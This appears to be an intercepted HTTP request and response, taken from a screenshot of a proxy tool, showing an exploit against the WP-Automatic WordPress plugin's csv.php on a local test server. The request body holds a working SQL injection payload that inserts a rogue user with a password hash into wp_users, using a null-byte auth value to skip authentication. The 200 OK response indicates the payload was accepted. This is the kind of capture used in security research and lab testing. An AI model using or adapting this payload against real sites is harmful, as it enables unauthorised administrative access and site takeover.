 Request
Pretty Raw Hex
\n
1 POST http://localhost/wordpress/wp-content/plugins/wp-automatic/inc/csv.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 332
11
12 q=INSERT INTO wp_users (user_login, user_pass, user_nicename, user_email, user_url,
user_registered, user_status, display_name) VALUES ('inseTQK',
'$P$HxfvLR.Te6U9RQFKxgd345dt/7Nk8B/', 'inseTQK', 'inseTQK@concordia.com',
'http://168.0.0.1:8080', '2025-03-21 22:12:51', 0,
'inseTQK')&integ=298c8ba78748f02877a09f1a1e2006b1&auth=%00
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Mar 2025 18:30:23 GMT
3 Server: Apache/2.4.58 (Unix) OpenSSL/1.1.1w PHP/8.0.30 mod_perl/2.0.12 Perl/v5.34.1
4 X-Powered-By: PHP/8.0.30
5 Content-Disposition: attachment; filename=80dbbf7f19ab00b79901b2eed31510f1.csv
6 Pragma: no-cache
7 Expires: 0
8 Content-Length: 26
9 Connection: close
10 Content-Type: application/csv
11
12 DATE,ACTION,DATA,KEYWORD
13